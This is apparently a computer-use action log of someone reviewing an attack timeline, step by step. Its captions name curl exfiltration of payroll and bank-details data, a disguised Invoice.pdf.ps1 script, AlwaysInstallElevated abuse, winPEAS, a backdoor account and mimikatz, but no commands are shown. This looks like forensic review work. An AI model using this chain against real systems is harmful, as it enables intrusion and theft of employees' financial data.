
left_click(214, 426)

left_click_drag(219, 422, 438, 431)

left_click_drag(451, 420, 789, 420)

Examine the curl POST requests on lines 29 and 30, checking the employee-payroll.php page in the second address
left_click_drag(357, 460, 675, 466)
left_click(186, 442)
left_click(653, 464)

left_click_drag(701, 495, 870, 496)

Examine the curl download on line 31, checking the bank-details.csv source and Desktop output file, and relate it to line 30
left_click_drag(501, 516, 692, 517)

double_click(291, 518)
left_click_drag(623, 516, 737, 516)

left_click_drag(259, 536, 425, 537)

left_click(420, 537)

left_click_drag(411, 536, 64, 469)

Review the timeline's opening entries, from the Invoice.pdf.ps1 execution through the AlwaysInstallElevated changes to the winPEAS download on line 10
scroll(397, 443, "up", 5)

scroll(179, 334, "up", 5)

left_click_drag(111, 215, 271, 298)

left_click(270, 393)

left_click(660, 468)

Review the privilege escalation and backdoor account entries, ending with the mimikatz download command on line 20
scroll(996, 227, "down", 1)
scroll(996, 228, "down", 3)

scroll(992, 336, "down", 2)
left_click_drag(991, 336, 994, 362)

left_click_drag(166, 394, 681, 411)
